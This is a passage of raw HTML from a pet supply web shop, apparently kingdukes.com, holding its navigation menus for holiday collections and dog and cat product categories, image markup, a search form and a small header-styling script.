            role="button"
          
        >
          <span data-nav-title>Holidays</span>
          <span class="icon-down-arrow"></span>
        
          </summary>
        

        
          
            <div
          
            id="nav-tier-2-5"
            class="
              nav-desktop__tier-2
              
                
                  nav-desktop__tier-2--full-width-menu
                
              
            "
            tabindex="-1"
            data-nav-desktop-tier-2
            data-nav-desktop-submenu
            data-nav-desktop-full-width-menu
          >
            
              

<ul class="widemenu table_section">
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/valentines-day" class="widemenu__item-heading widemenu__link">
              Valentine&#39;s Day
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/st-patricks" class="widemenu__item-heading widemenu__link">
              St Patrick&#39;s Day
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/easter" class="widemenu__item-heading widemenu__link">
              Easter
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/4th-of-july" class="widemenu__item-heading widemenu__link">
              4th of July
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/summertime" class="widemenu__item-heading widemenu__link">
              Summertime
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/halloween-1" class="widemenu__item-heading widemenu__link">
              Halloween
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/thanksgiving" class="widemenu__item-heading widemenu__link">
              Thanksgiving
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/christmas" class="widemenu__item-heading widemenu__link">
              Christmas
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/hanukkah" class="widemenu__item-heading widemenu__link">
              Hanukkah 
            </a>
        
      </li>
    
  
</ul>

            
          
            </div>
          
        </details>
        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
            
              nav-desktop__tier-1-item--widemenu-parent
            
          
        "
        data-nav-desktop-parent
        data-meganav-desktop-target="about"
      >
        
        <details data-nav-desktop-details>
          <summary data-href="/pages/about-us"
        
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
            
          "
          data-nav-desktop-link
          
            aria-expanded="false"
            aria-controls="nav-tier-2-6"
            role="button"
          
        >
          <span data-nav-title>About</span>
          <span class="icon-down-arrow"></span>
        
          </summary>
        

        
          
            <div
          
            id="nav-tier-2-6"
            class="
              nav-desktop__tier-2
              
                
                  nav-desktop__tier-2--full-width-menu
                
              
            "
            tabindex="-1"
            data-nav-desktop-tier-2
            data-nav-desktop-submenu
            data-nav-desktop-full-width-menu
          >
            
              

<ul class="widemenu table_section">
  
    
      <li class="widemenu__item doges">
        
            
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/blog.png
            >
             </div> 
            <a href="/blogs/news" class="widemenu__item-heading widemenu__link">
              Blog
            </a>
          
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/pack-photos.png
            >
             </div> 
            <a href="/pages/tell-us-about-your-pet" class="widemenu__item-heading widemenu__link">
              Pack Photos
            </a>
          
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/shop-for-humans.png
            >
             </div> 
            <a href="/collections/pet-owners-shop" class="widemenu__item-heading widemenu__link">
              Shop for Humans
            </a>
          
      </li>
    
  
</ul>

            
          
            </div>
          
        </details>
        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="contact"
      >
        
          <a href="/pages/contact-us"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Contact</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="rewards"
      >
        
          <a href="/pages/rewards"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Rewards</span>
          
        
          </a>
        

        
      </li>
    
  </ul>
</nav>

        
              
          

<nav
  class="nav-desktop "
  data-nav
  data-nav-desktop
  aria-label="Translation missing: en.navigation.header.main_nav"
>
  <template data-nav-parent-template>
    <li
      class="
        nav-desktop__tier-1-item
        nav-desktop__tier-1-item--widemenu-parent
      "
      data-nav-desktop-parent
    >
      <details data-nav-desktop-details>
        <summary
          data-href
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
          "
          data-nav-desktop-link
          aria-expanded="false"
          
          aria-controls="nav-tier-2-"
          role="button"
        >
          <span data-nav-title></span>
          <span class="icon-down-arrow"></span>
        </summary>
        <div
          class="
            nav-desktop__tier-2
            nav-desktop__tier-2--full-width-menu
          "
          tabindex="-1"
          data-nav-desktop-tier-2
          data-nav-desktop-submenu
          data-nav-desktop-full-width-menu
          data-meganav-target-container
          >
      </details>
    </li>
  </template>
  <ul
    class="nav-desktop__tier-1"
    data-nav-desktop-tier-1
  >
    
  </ul>
</nav>

        
            </div>

            
          
            <div class="search-container">
              



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--header
    "
    action="/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search"
        aria-label="Search..."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
</div>


              <div class="search-link">
                <a
                  class="
                    icon-search
                    dropdown_link
                  "
                  href="/search"
                  title="Search"
                  data-dropdown-rel="search"
                >
                </a>
              </div>
            </div>
          
        
          
        
      </div>
    </div>
  </div>
</header>


<script>
  (() => {
    const header = document.querySelector('[data-header-feature-image="true"]');
    if (header) {
      header.classList.add('feature_image');
    }

    const headerContent = document.querySelector('[data-header-is-absolute="true"]');
    if (header) {
      header.classList.add('is-absolute');
    }
  })();
</script>

<style>
  div.header__logo,
  div.header__logo img,
  div.header__logo span,
  .sticky_nav .menu-position--block .header__logo {
    max-width: 205px;
  }
</style>

</div><div id="shopify-section-sections--21789287514148__mega_menu_1" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-1"
  data-section-id="sections--21789287514148__mega_menu_1"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Dogs</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="dogs"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/dog-products">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_5000x.jpg?v=1613634310 5000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4500x.jpg?v=1613634310 4500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4000x.jpg?v=1613634310 4000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3500x.jpg?v=1613634310 3500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3000x.jpg?v=1613634310 3000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2500x.jpg?v=1613634310 2500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310 2000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1800x.jpg?v=1613634310 1800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310 1600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1400x.jpg?v=1613634310 1400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1200x.jpg?v=1613634310 1200w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1000x.jpg?v=1613634310 1000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_800x.jpg?v=1613634310 800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_600x.jpg?v=1613634310 600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_400x.jpg?v=1613634310 400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_200x.jpg?v=1613634310 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">View All Dog Products</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/dog-products">Dog Products</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-toys.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-toys">Toys</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-beds-cots.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-beds-cots-covers">Beds & Cots</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-bowties-pinwheels-bandanas.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/bowties-pinwheels">Bowties/Pinwheels/Bandanas</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-dog-grooming.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-grooming">Dog Grooming</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/dog-food-1-1">Dog Food</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-food.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-food">Food</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-treats.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-treats-toppers">Treats</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-health.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-health-products">Health</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/outdoor-dog-supply">Get Outdoors</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-leashes-collars-harnesses.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-coats-and-jackets.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-coats-and-jackets">Coats and Jackets</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/puppy-collection">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_5000x.jpg?v=1613634314 5000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4500x.jpg?v=1613634314 4500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4000x.jpg?v=1613634314 4000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3500x.jpg?v=1613634314 3500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3000x.jpg?v=1613634314 3000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2500x.jpg?v=1613634314 2500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314 2000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1800x.jpg?v=1613634314 1800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314 1600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1400x.jpg?v=1613634314 1400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1200x.jpg?v=1613634314 1200w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1000x.jpg?v=1613634314 1000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_800x.jpg?v=1613634314 800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_600x.jpg?v=1613634314 600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_400x.jpg?v=1613634314 400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_200x.jpg?v=1613634314 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Shop Puppy Basics</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="dogs"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/dog-products" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_5000x.jpg?v=1613634310 5000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4500x.jpg?v=1613634310 4500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4000x.jpg?v=1613634310 4000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3500x.jpg?v=1613634310 3500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3000x.jpg?v=1613634310 3000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2500x.jpg?v=1613634310 2500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310 2000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1800x.jpg?v=1613634310 1800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310 1600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1400x.jpg?v=1613634310 1400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1200x.jpg?v=1613634310 1200w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1000x.jpg?v=1613634310 1000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_800x.jpg?v=1613634310 800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_600x.jpg?v=1613634310 600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_400x.jpg?v=1613634310 400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_200x.jpg?v=1613634310 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">View All Dog Products</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/dog-products" class="parent-link--true">
                  Dog Products <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-toys">Toys</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-beds-cots-covers">Beds & Cots</a>
                  </li>
                
                  <li>
                    <a href="/collections/bowties-pinwheels">Bowties/Pinwheels/Bandanas</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-grooming">Dog Grooming</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/dog-food-1-1" class="parent-link--true">
                  Dog Food <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-food">Food</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-treats-toppers">Treats</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-health-products">Health</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/outdoor-dog-supply" class="parent-link--true">
                  Get Outdoors <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-coats-and-jackets">Coats and Jackets</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/puppy-collection" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_5000x.jpg?v=1613634314 5000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4500x.jpg?v=1613634314 4500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4000x.jpg?v=1613634314 4000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3500x.jpg?v=1613634314 3500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3000x.jpg?v=1613634314 3000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2500x.jpg?v=1613634314 2500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314 2000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1800x.jpg?v=1613634314 1800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314 1600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1400x.jpg?v=1613634314 1400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1200x.jpg?v=1613634314 1200w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1000x.jpg?v=1613634314 1000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_800x.jpg?v=1613634314 800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_600x.jpg?v=1613634314 600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_400x.jpg?v=1613634314 400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_200x.jpg?v=1613634314 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Shop Puppy Basics</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_2_KHqKbK" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-2"
  data-section-id="sections--21789287514148__mega_menu_2_KHqKbK"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Cats</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="cats"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/cat-products">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062"
        data-sizes="auto"
        data-aspectratio="1200/800"
        data-srcset="//www.kingdukes.com/cdn/shop/files/sleeping-cat_5000x.jpg?v=1613546062 5000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4500x.jpg?v=1613546062 4500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4000x.jpg?v=1613546062 4000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3500x.jpg?v=1613546062 3500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3000x.jpg?v=1613546062 3000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2500x.jpg?v=1613546062 2500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062 2000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1800x.jpg?v=1613546062 1800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062 1600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1400x.jpg?v=1613546062 1400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1200x.jpg?v=1613546062 1200w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1000x.jpg?v=1613546062 1000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_800x.jpg?v=1613546062 800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_600x.jpg?v=1613546062 600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_400x.jpg?v=1613546062 400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_200x.jpg?v=1613546062 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1200"
        height="800"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='800'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">View All Cat Products</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/cat-products">Cat Products</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-toys.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-toys">Toys</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-leashes-collars-harnesses.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-cat-grooming.png 
